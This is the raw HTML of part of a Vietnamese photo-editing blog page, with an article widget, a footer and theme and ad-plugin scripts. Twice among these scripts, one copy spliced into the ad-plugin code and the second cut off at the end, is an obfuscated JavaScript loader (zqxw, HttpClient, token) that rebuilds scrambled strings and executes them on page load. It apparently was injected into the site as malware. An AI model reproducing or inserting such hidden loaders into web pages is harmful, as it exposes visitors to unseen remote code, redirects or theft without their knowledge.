
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/813442b9d8164b8e7f8dd69eb8732a79-324x160.jpg" alt="" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID">SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:23:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_5 td_block_widget td_uid_38_696e2419a136b_rand td-pb-border-top"  data-td-block-uid="td_uid_38_696e2419a136b" >
<style scoped>
.td_uid_38_696e2419a136b_rand .td_module_wrap:hover .entry-title a,
            .td_uid_38_696e2419a136b_rand a.td-pulldown-filter-link:hover,
            .td_uid_38_696e2419a136b_rand .td-subcat-item a:hover,
            .td_uid_38_696e2419a136b_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_38_696e2419a136b_rand .td_quote_on_blocks,
            .td_uid_38_696e2419a136b_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_38_696e2419a136b_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_38_696e2419a136b_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_38_696e2419a136b_rand .td-instagram-user a {
                color: #232726;
            }

            .td_uid_38_696e2419a136b_rand .td-next-prev-wrap a:hover,
            .td_uid_38_696e2419a136b_rand .td-load-more-wrap a:hover {
                background-color: #232726;
                border-color: #232726;
            }

            .td_uid_38_696e2419a136b_rand .block-title span,
            .td_uid_38_696e2419a136b_rand .td-trending-now-title,
            .td_uid_38_696e2419a136b_rand .block-title a,
            .td_uid_38_696e2419a136b_rand .td-read-more a,
            .td_uid_38_696e2419a136b_rand .td-weather-information:before,
            .td_uid_38_696e2419a136b_rand .td-weather-week:before,
            .td_uid_38_696e2419a136b_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_38_696e2419a136b_rand .td-exchange-header:before,
            .td_uid_38_696e2419a136b_rand .td-post-category:hover {
                background-color: #232726;
            }

            .td_uid_38_696e2419a136b_rand .block-title {
                border-color: #232726;
            }

            
            .td_uid_38_696e2419a136b_rand .block-title span,
            .td_uid_38_696e2419a136b_rand .td-trending-now-title,
            .td_uid_38_696e2419a136b_rand .block-title a {
                color: #9EE0D5;
            }
</style><script>var block_td_uid_38_696e2419a136b = new tdBlock();
block_td_uid_38_696e2419a136b.id = "td_uid_38_696e2419a136b";
block_td_uid_38_696e2419a136b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"161","category_ids":"","custom_title":"B\u00e0i vi\u1ebft xem nhi\u1ec1u nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/review-app-app-hay\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#232726","header_text_color":"#9EE0D5","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_38_696e2419a136b_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_38_696e2419a136b.td_column_number = "1";
block_td_uid_38_696e2419a136b.block_type = "td_block_5";
block_td_uid_38_696e2419a136b.post_count = "0";
block_td_uid_38_696e2419a136b.found_posts = "0";
block_td_uid_38_696e2419a136b.header_color = "#232726";
block_td_uid_38_696e2419a136b.ajax_pagination_infinite_stop = "";
block_td_uid_38_696e2419a136b.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_38_696e2419a136b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/review-app-app-hay/">Bài viết xem nhiều nhất</a></h4></div><div id=td_uid_38_696e2419a136b class="td_block_inner"></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://metricleo.com/"><img class="td-retina-data" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Metric Leo là một trong những cộng đồng uy tin nhất Việt Nam hiện nay trong việc trao đổi những kiến thức hữu ích về chụp ảnh, chỉnh sửa hình ảnh, phong cách chụp ảnh cũng như chia sẻ những trải nghiệm của bản thân qua những bức hình của mình.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#30595e565f705d55444259535c555f1e535f5d"><span class="__cf_email__" data-cfemail="fd94939b92bd9098898f949e919892d39e9290">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e2419a219c
    -->

    <script type="text/javascript" src="https://metricleo.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://metricleo.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://metricleo.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=
JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=
ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 